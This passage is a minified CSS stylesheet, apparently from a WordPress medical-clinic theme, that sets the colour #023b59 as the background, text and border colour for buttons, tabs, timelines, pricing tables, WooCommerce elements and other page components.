.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"], .breadcrumb span.current, .dt-sc-contact-info.type11>span, .carousel-arrows a:hover, .dt-sc-pr-tb-col.type8.selected .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.type8.selected .dt-sc-buy-now .dt-sc-button:hover:after, .dt-sc-toggle-group-set h5.dt-sc-toggle a:before, .dt-sc-toggle-group-set.type1 h5.dt-sc-toggle a:before, .dt-sc-team.type2.soulmedic-type i, .dt-sc-titled-box-content-main h6, h5.dt-sc-toggle-accordion a:before, h5.dt-sc-toggle-accordion a::before, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before, ul.tribe-events-sub-nav li.tribe-events-nav-previous a:hover, ul.tribe-events-sub-nav li.tribe-events-nav-next a:hover, ul.tribe-events-sub-nav li.tribe-events-nav-previous a:active, ul.tribe-events-sub-nav li.tribe-events-nav-next a:active, ul.dt-sc-manual-list li span, .side-navigation.type2 ul.side-nav > li.current_page_item > a:before, .dt-no-header-builder-content .no-header:after, .blog-entry .entry-button a.dt-sc-button:after, .dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta .comments, .dt-cookie-consent .dt-sc-button.filled:after, .dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta .post-password, .dt-sc-colored-box.type1.color1, .dt-sc-infographic-bar .dt-sc-bar{background-color:#023b59;}.dt-sc-button.filled, .dt-sc-button:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.bordered:hover, .dt-sc-button.fully-rounded-border:hover, .dt-sc-colored-big-buttons:hover, .dt-sc-colored-big-buttons span, .dt-sc-button.sweep:after, .dt-sc-button:not(.with-icon):after{background-color:#023b59;}.dt-sc-contact-info.type3, .dt-sc-contact-info.type4 span:after, .dt-sc-contact-info.type4:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5:hover, .dt-sc-contact-info.type6, .dt-sc-contact-info.type7 span:after, .dt-sc-contact-info.type4:after, .university-contact-form .button-field i, .map-form-switcher .switcher-toggle, .dt-sc-map-form-holder.map-active .map-form-switcher .switcher-bg, .dt-sc-map-form-holder.map-active .map-form-switcher .switcher-toggle .icon, .dt-sc-contact-info.type8 span, .dt-sc-contact-info.type8:after, .dt-sc-contact-info.type8 h6:after, .dt-sc-contact-info.type7 span, .dt-sc-contact-info.type9:hover{background-color:#023b59;}.dt-sc-counter.type1 .icon-wrapper:before, .dt-sc-counter.type3.diamond-square .dt-sc-counter-icon-holder .icon-wrapper:before, .dt-sc-counter.type4:hover .dt-sc-counter-icon-holder, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6 h4:before, .dt-sc-counter.type6:hover .dt-sc-counter-icon-holder:before, .dt-sc-counter.type2:hover .icon-wrapper span.zmdi, .dt-sc-counter.type2:hover .icon-wrapper span.pe-icon, .dt-sc-counter.type2:hover .icon-wrapper span.icon, .dt-sc-counter.type2:hover .icon-wrapper span.fa, .dt-sc-counter.type2:hover .icon-wrapper span.fas, .dt-sc-counter.type2:hover h4:after, .dt-sc-counter.type2 h4:after, .dt-sc-counter.type3 .dt-sc-counter-number:after, .dt-sc-counter.type5 h4:after{background-color:#023b59;}.dt-sc-icon-box.type1 .icon-content h4:before, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type5.rounded-skin .icon-wrapper, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper, .dt-sc-icon-box.type5.alter .icon-wrapper:before, .dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type7 .icon-wrapper, .dt-sc-contact-info.type8:hover span, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:before, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type14:hover, .dt-sc-icon-box.type12 .icon-content h5:after, .dt-sc-icon-box.type5 .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:after, .dt-sc-icon-box.type15 .icon-wrapper h4:after, .dt-sc-icon-box.type3:hover .icon-wrapper span, .dt-sc-icon-box.type3 .dt-sc-button:after, ul.tribe-events-sub-nav li.tribe-events-nav-previous a:after, ul.tribe-events-sub-nav li.tribe-events-nav-next a:after, .dt-sc-icon-box.type3.with-bg:hover .icon-wrapper span, .dt-sc-icon-box.type3.with-bg.large-btn:hover .dt-sc-button{background-color:#023b59;}.dt-sc-icon-box.type1 .icon-content h4:before, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type5.rounded-skin .icon-wrapper, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper, .dt-sc-icon-box.type5.alter .icon-wrapper:before, .dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type7 .icon-wrapper, .dt-sc-contact-info.type8:hover span, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:before, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type14:hover, .dt-sc-icon-box.type12 .icon-content h5:after, .dt-sc-icon-box.type5 .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:after, .dt-sc-icon-box.type15 .icon-wrapper h4:after{background-color:#023b59;}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-testimonial.type8:hover{background-color:#023b59;}.dt-sc-title.with-before-after-shape .dt-sc-main-heading:before, .dt-sc-title.with-before-after-shape .dt-sc-main-heading:after, .dt-sc-title.with-vertical-solid-line .dt-sc-main-heading:before, .dt-sc-title.with-vertical-solid-line .dt-sc-main-heading:after, .mz-title .mz-title-content h2, .mz-title-content h3.widgettitle, .mz-title .mz-title-content:before, .mz-blog .comments a, .mz-blog div.vc_gitem-post-category-name, .mz-blog .ico-format, .side-navigation-content .dt-sc-wings-heading:after, .animated-twin-lines:after{background-color:#023b59;}.dt-sc-team-social.hexagon-border li:hover, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li:hover a, .dt-sc-infinite-portfolio-load-more, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.hide-social-role-show-on-hover.default .dt-sc-team-social li, .dt-sc-team.style2 .dt-sc-sociable li a, .dt-sc-team.style2 .dt-sc-team-details .view-details:hover, .dt-sc-team.type2:hover:after, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details h5:after, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-thumb:before, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-thumb, .dt-sc-team.flip-details-on-hover .dt-sc-team-thumb .team-title{background-color:#023b59;}.dt-sc-pr-tb-col.minimal:hover .dt-sc-price, .dt-sc-pr-tb-col.minimal.selected .dt-sc-price, .dt-sc-pr-tb-col:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper:before, .dt-sc-pr-tb-col.minimal.selected .icon-wrapper:before, .dt-sc-pr-tb-col.type1:not(.classic):hover .dt-sc-tb-header, .dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content li .highlight, .dt-sc-pr-tb-col.type2:hover .dt-sc-price:before, .dt-sc-pr-tb-col.type2.selected .dt-sc-price:before, .dt-sc-pr-tb-col.type2:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.type2:hover .dt-sc-tb-header, .dt-sc-pr-tb-col.type2.selected .dt-sc-tb-header, .dt-sc-pr-tb-col:hover .dt-sc-pricing-buy-now a i.fa, .dt-sc-pr-tb-col:hover .dt-sc-pricing-buy-now a i.fa:after, .dt-sc-pr-tb-col.type3:hover .dt-sc-pricing-icon, .dt-sc-pr-tb-col.type3.selected .dt-sc-pricing-icon, .dt-sc-pr-tb-col.selected .dt-sc-pricing-buy-now a i.fa, .dt-sc-pr-tb-col.selected .dt-sc-pricing-buy-now a i.fa:after, .dt-sc-pr-tb-col .dt-sc-pricing-buy-now a, .dt-sc-pr-tb-col.type3.selected:before, .dt-sc-pr-tb-col.type3.selected:after, ul.dt-sc-pricing-table.type4 ul.dt-sc-pricing-table-type4-item.selected:before, .dt-sc-pr-tb-col ul.dt-sc-pricing-table-type4-item.selected .dt-sc-pricing-buy-now a i.fa, .dt-sc-pr-tb-col ul.dt-sc-pricing-table-type4-item.selected .dt-sc-pricing-buy-now a i.fa:after, .dt-sc-pr-tb-col.type5 .dt-sc-tb-price:after, .dt-sc-pr-tb-col.type5.selected, .dt-sc-pr-tb-col.type5:hover, .dt-sc-pr-tb-col.type1.classic:hover, .dt-sc-pr-tb-col.type1.classic.selected, .dt-sc-pr-tb-col.type5.selected:after, .dt-sc-pr-tb-col.type5:hover:after, .dt-sc-pr-tb-col.type5:hover:after, .dt-sc-pr-tb-col.type5.selected:after{background-color:#023b59;}.dt-sc-hr-timeline-section.type1:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:hover .dt-sc-hr-timeline-thumb:after, .dt-sc-timeline-item.slick-current span{background-color:#023b59;}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb:before, .dt-sc-timeline-section.dt-sc-vc-special:before, .dt-sc-timeline-section.type2:before{background-color:#023b59;}.dt-sc-image-caption.type2:hover .dt-sc-image-title:before, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-event-image-caption:hover, .dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-content h3:after, .dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper, .dt-sc-image-caption.type8 .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-image-caption.type4:hover .dt-sc-image-content:before, .dt-sc-image-caption.type5 .dt-sc-image-content:after, .dt-sc-image-caption.type9 .dt-sc-image-wrapper .icon-wrapper, .dt-sc-image-caption.type9:hover .dt-sc-image-content{background-color:#023b59;}.dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a.current, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a, .type8 ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a.current, .type8 ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a:hover, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame:after, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame:before, .scroll_tabs_container .scroll_tab_left_button, .scroll_tabs_container .scroll_tab_right_button, .scroll_tabs_container .scroll_tab_left_button, .scroll_tabs_container .scroll_tab_right_button{background-color:#023b59;}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a.current:before{background-color:#023b59;}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, h5.dt-sc-toggle-accordion.active a:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, h5.dt-sc-toggle.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-toggle-frame-set.type2 > h5.dt-sc-toggle-accordion.active:after, .dt-sc-toggle-icon{background-color:#023b59;}.dt-sc-video-wrapper .video-overlay-inner a, .dt-sc-video-item:hover .dt-sc-vitem-detail, .dt-sc-video-item.active .dt-sc-vitem-detail, .type2 .dt-sc-video-item:hover, .type2 .dt-sc-video-item.active, .nicescroll-rails.dt-sc-skin{background-color:#023b59;}.live-chat a, .dt-bmi-inner-content tbody th, .dt-bmi-inner-content tbody tr:nth-child(2n+1) th, .dt-sc-menu .menu-categories a:before, .hotel-search-container form input[type="submit"]:hover, .hotel-search-container .selection-box:after, .dt-sc-training-details-overlay, .custom-navigation .vc_images_carousel .vc_carousel-indicators li, .dt-sc-doctors.style1 .dt-sc-doctors-thumb-wrapper .dt-sc-button, .dt-sc-doctors-single .dt-sc-doctors.style1 .dt-sc-doctors-details ul.dt-sc-sociable li a, .dt-sc-procedure-item:hover, .dt-sc-fitness-procedure-sorting a, ul.dt-sc-vertical-nav > li.active > a, ul.time-table > li, ul.time-slots > li a:hover, .dt-sc-available-times ul.time-slots, #wpsl-search-btn, #wpsl-stores li > p span, #wpsl-stores li > p, #wpsl-stores li > p ~ .wpsl-directions, .dt-sc-toggle-advanced-options span, .slick-dots li.slick-active, .slick-dots li:hover, .single-post .blog-single-entry .comments{background-color:#023b59;}.woocommerce ul.products.product-hover-fade-border li.product .product-wrapper .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline a, .woocommerce span.onsale, .single-product.woocommerce .product > .summary form.cart div.quantity ~ .single_add_to_cart_button, .single-product.woocommerce .product .summary .yith-wcwl-add-to-wishlist a:after, .single-product.woocommerce .woocommerce-message > a:after, .woocommerce-page .woocommerce .dt-sc-cart-button .button, .woocommerce-page .woocommerce .dt-sc-cart-coupon-holder .coupon .button, .woocommerce nav.woocommerce-pagination ul li a:after, .woocommerce nav.woocommerce-pagination ul li span.current, .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline button, .dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline button.button, .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination a:hover, .woocommerce form.login .button, .woocommerce ul.products.product-hover-fade-border li.product .product-wrapper .product-thumb .featured-tag > div{background-color:#023b59;}#footer .wpcf7-form.bottom-bordered input[type="submit"]:hover, #footer .wpcf7-form.bottom-bordered button:hover, #footer .wpcf7-form.bottom-bordered input[type="button"]:hover, #footer .wpcf7-form.bottom-bordered input[type="reset"]:hover, #footer .footer-22 .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="submit"]:hover, .footer-26 .tagcloud a:hover, #header .dt-header-tpl .sticky-wrapper .apply-sticky-header > .vc_row:not(.vc_clearfix), #slider, .dt-sc-callout-box .dt-sc-button, .dt-cookie-consent .dt-sc-button.filled, .dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry.sticky .entry-details{border-color:#023b59;}.widget .dt-sc-newsletter-section.boxed, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"], .tagcloud a:hover, .dt-sc-dark-bg .tagcloud a:hover, .secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type6 .widgettitle, .secondary-sidebar .type13 .widgettitle:before, .secondary-sidebar .type14 .widgettitle, .secondary-sidebar .type16 .widgettitle{border-color:#023b59;}.pagination ul li span, .pagination ul li a:hover, .blog-entry .entry-social-share .share, .dt-sc-post-entry.entry-cover-layout .blog-entry.sticky, .dt-sc-post-entry.entry-cover-layout .blog-entry .entry-social-share .share, .dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-tags a:hover, .dt-sc-classic-style.dt-sc-post-entry .blog-entry.sticky > div.entry-meta-group > div, .dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry > .entry-categories > a:hover, .dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb, .dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb, .dt-sc-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry > div.entry-thumb, .dt-sc-minimal-style.dt-sc-post-entry.entry-list-layout .blog-entry.sticky, .dt-sc-minimal-style.dt-sc-post-entry.entry-list-layout .blog-entry.sticky > div.entry-meta-group, .dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry.sticky > div.entry-title:after, .dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry:hover > div.entry-title:after, .blog-single-entry.post-overlay .author span,.commentlist li.comment .reply a,.blog-single-entry.post-overlap > .entry-comments a:hover,.blog-single-entry.post-overlap > .entry-author > .author-wrap:hover,.blog-single-entry.post-overlap > .entry-date > .date-wrap:hover,.blog-single-entry.post-overlap > .entry-categories > .category-wrap:hover,.blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div:hover,.blog-single-entry.post-overlap > div.entry-meta-group .entry-comments a:hover,.blog-single-entry.post-overlap > div.entry-meta-group .entry-author > .author-wrap:hover,.blog-single-entry.post-overlap > div.entry-meta-group .entry-date > .date-wrap:hover,.blog-single-entry.post-overlap > div.entry-meta-group > .entry-categories > .category-wrap:hover,.blog-single-entry.post-overlap > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div:hover,.blog-single-entry.post-breadcrumb-fixed,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-comments a:hover,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-author > .author-wrap:hover,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div:hover,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-date .date-wrap:hover,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-comments a:hover,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author > .author-wrap:hover,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views .dt-sc-like-views > div:hover,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-date .date-wrap:hover,.single-post-header-wrapper.dt-parallax-bg > .container .post-categories a:hover, div[class*="metagroup-elements-filled"] div[class*="entry-"], div[class*="meta-elements-filled"], div[class*="metagroup-elements-boxed"] div[class*="entry-"]:hover, div[class*="meta-elements-boxed"]:hover, .dt-related-carousel .carousel-pager > a, .page-link > span, .page-link > a:hover, .page-link a, .page-link > span, .dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-button a.dt-sc-button, .blog-single-entry.post-soulmedic-single-post .entry-author-bio .thumb img, .bypostauthor > .comment-body > .comment-meta > .comment-author .avatar{border-color:#023b59;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .portfolio.type7 .image-overlay .links a:before{border-color:#023b59;}.dt-sc-colored-big-buttons, .dt-sc-button.fully-rounded-border, .dt-sc-button.fully-rounded-border:hover, .dt-sc-button.rounded-border.black:hover, .dt-sc-button.bordered.black:hover, .dt-sc-button.bordered:hover, .dt-sc-button.rounded-border:hover, .dt-cookie-consent .dt-sc-button.filled{border-color:#023b59;}.dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.square-border li a:hover, .dt-sc-sociable.diamond-square-border li:hover, .diamond-narrow-square-border li:before{border-color:#023b59;}.dt-sc-team.type2:hover, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team-social.hexagon-border li:hover:before, .dt-sc-team-social.hexagon-border li:hover:after, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before, .dt-sc-team.flip-details-on-hover .dt-sc-team-thumb{border-color:#023b59;}.dt-sc-testimonial.type5 .dt-sc-testimonial-quote, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:hover:before, .dt-sc-testimonial.type5 .dt-sc-testimonial-author img, blockquote.type3:before, blockquote.type3:after, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-testimonial.type7:hover .dt-sc-testimonial-author span, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite:after, .dt-sc-testimonial-images li.selected div img, .doctor-list a.dt-sc-button.small{border-color:#023b59;}ul.dt-sc-tabs-horizontal .scroll_tab_inner li > a.current, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li:before, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a.current:before, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a.current:before{border-color:#023b59;}.dt-sc-pr-tb-col.type5:hover:after, .dt-sc-pr-tb-col.type5.selected:after, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-thumb > .entry-format a:after{border-top-color:#023b59;}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active{border-color:#023b59;}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after, .dt-sc-timeline-section.type2:after{border-color:#023b59;}.dt-sc-counter.type3 .icon-wrapper:before, .dt-sc-counter.type3.diamond-square, .dt-sc-counter.type5:hover:before, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6, .dt-sc-counter.type6 .dt-sc-counter-icon-holder:before{border-color:#023b59;}.dt-sc-contact-info.type2:hover, .dt-sc-contact-info.type4, .last .dt-sc-contact-info.type4, .dt-sc-contact-info.type2 span, .dt-sc-contact-info.type7{border-color:#023b59;}.dt-sc-icon-box.type5.no-icon .icon-content h4, .dt-sc-icon-box.type5.no-icon, .dt-sc-icon-box.type7:hover, .dt-sc-icon-box.type10, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type16 .icon-wrapper, .dt-sc-icon-box.type15, .dt-sc-icon-box.type3 .dt-sc-button{border-color:#023b59;}.dt-sc-image-caption.type2 .dt-sc-image-title:before, .dt-sc-image-caption.type4, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-image-caption.type5:hover img, .dt-sc-image-caption.type5:hover .dt-sc-image-wrapper:before{border-color:#023b59;}.dt-skin-primary-border, .dt-sc-title.with-right-border-decor h2:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-text-with-icon.border-bottom, .dt-sc-text-with-icon.border-right, .dt-sc-hexagons li:hover, .dt-sc-hexagons li:hover:before, .dt-sc-hexagons li:hover:after, .dt-sc-hexagons li, .dt-sc-hexagons li:before, .dt-sc-hexagons li .dt-sc-hexagon-overlay:before, .dt-sc-hexagons li:after, .dt-sc-hexagons li .dt-sc-hexagon-overlay:after, .dt-sc-single-hexagon, .dt-sc-single-hexagon:before, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:before, .dt-sc-single-hexagon:after, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:after, .dt-sc-single-hexagon:hover, .dt-sc-single-hexagon:hover:before, .dt-sc-single-hexagon:hover:after, .vc_custom_carousel .slick-slider .slick-dots, .vc_custom_carousel .slick-slider:before, .dt-sc-team-navigation .dt-sc-team-pager-prev:before, .dt-sc-team-navigation .dt-sc-team-pager-next:before, ul.dt-sc-vertical-nav, ul.dt-sc-vertical-nav > li:first-child > a, .dt-sc-loading:before, .side-navigation.type2 ul.side-nav li ul, .dt-sc-images-carousel li, .dt-sc-pr-tb-col.type2:hover, .dt-sc-pr-tb-col.type2.selected, .dt-sc-pr-tb-col.type8.selected .dt-sc-buy-now .dt-sc-button, .dt-sc-pr-tb-col.type8.selected, blockquote.type1, blockquote.type2, .dt-sc-pullquote5, .dt-sc-pullquote6, .dt-sc-callout-box.type4, .dt-sc-callout-box.type5, .single-product.woocommerce .product div.images .flex-viewport, .tribe-events-list .tribe-events-loop .tribe-events-list-event-detailll a.tribe-events-read-more{border-color:#023b59;}.woocommerce ul.products.product-hover-fade-border li.product:hover .product-wrapper, .single-product.woocommerce .product .summary .yith-wcwl-add-to-wishlist a, .single-product.woocommerce .woocommerce-message > a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce nav.woocommerce-pagination ul li a{border-color:#023b59;}#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next, .tribe-events-list-event-detail .tribe-events-read-more{border-color:#023b59;}.dt-sc-triangle-wrapper:hover .dt-sc-triangle-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:after, .dt-sc-content-with-hexagon-shape:after, .type7 ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a.current:before, .type7 ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a.current:after, .dt-sc-doctors-filter .selection-box:before, .dt-sc-newsletter-section.type2 .input-content:hover:before, .dt-sc-newsletter-section.type2 .input-content:focus:before, .dt-sc-newsletter-section.type2 .input-content:hover:before, .dt-sc-newsletter-section.type2 .input-content:focus:before, .dt-sc-icon-box.type15:hover .icon-wrapper h4:before, .dt-sc-testimonial.type9 blockquote, blockquote.type2:before{border-top-color:#023b59;}.dt-sc-up-arrow:before, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-triangle-wrapper.alter:hover .dt-sc-triangle-content:before, .dt-sc-content-with-hexagon-shape:before, .dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a.current, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a.current, #footer .footer-22 .dt-sc-newsletter-section.type6, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame, .dt-sc-image-caption.type5 .dt-sc-image-content, .dt-sc-newsletter-section.type2 .input-content:hover:after, .dt-sc-newsletter-section.type2 .input-content:focus:after, .dt-sc-newsletter-section.type2 .input-content:hover:after, .dt-sc-newsletter-section.type2 .input-content:focus:after, .dt-no-header-builder-content .no-header{border-bottom-color:#023b59;}.type3 .dt-sc-toggle-frame .dt-sc-toggle-content, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current:before, .dt-sc-event-image-caption:hover .dt-sc-image-content:before, .side-navigation.type2 ul.side-nav > li > ul > li.current_page_item > a:after, .dt-sc-special-testimonial-images-holder.slick-slider button.slick-next:before, .dt-sc-newsletter-section.type2 .input-content:hover:after, .dt-sc-newsletter-section.type2 .input-content:focus:after, .dt-sc-newsletter-section.type2 .input-content:hover:after, .dt-sc-newsletter-section.type2 .input-content:focus:after, ul.dt-sc-tabs-vertical > li > a.current, .dt-header-menu ul.dt-primary-nav li ul li ul.sub-menu{border-left-color:#023b59;}.dt-sc-newsletter-section.type2 .input-content:hover:before, .dt-sc-newsletter-section.type2 .input-content:focus:before, .dt-sc-newsletter-section.type2 .input-content:hover:before, .dt-sc-newsletter-section.type2 .input-content:focus:before, .dt-sc-testimonial.type9 blockquote:before{border-right-color:#023b59;}#footer .footer-22.slope-bg.dt-sc-skin-highlight:before, #footer .footer-22 .dt-sc-newsletter-section.type6, .dt-sc-map-form-holder .map-form-switcher .switcher-toggle:before, .dt-sc-special-testimonial-images-holder.slick-slider button.slick-prev:before{border-right-color:#023b59;}.dt-sc-attorney-sorting, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .hotel-search-container form input[type="submit"]{border-color:#023b59;}.dt-sc-pr-tb-col .dt-sc-pricing-buy-now a, .dt-sc-pr-tb-col.type3 .dt-sc-pr-tb-col-wrapper, .dt-sc-pr-tb-col.type3 ul.dt-sc-tb-content li, ul.dt-sc-pricing-table.type4, ul.dt-sc-pricing-table.type4 .dt-sc-tb-title, ul.dt-sc-pricing-table.type4 > li.dt-sc-pr-tb-col{border-color:#023b59;}.error404 .type2 a.dt-sc-back, .error404 .type4 .error-box:before, .error404 .type4 .dt-sc-newsletter-section input[type="submit"], .error404 .type8 .dt-go-back{background-color:#023b59;}.error404 .type2 h2, .error404 .type8 h2, .error404 .type8 .dt-go-back:hover i{color:#023b59;}.under-construction.type4 .dt-sc-counter-wrapper, .under-construction.type1 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper:before, .under-construction.type2 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-sociable > 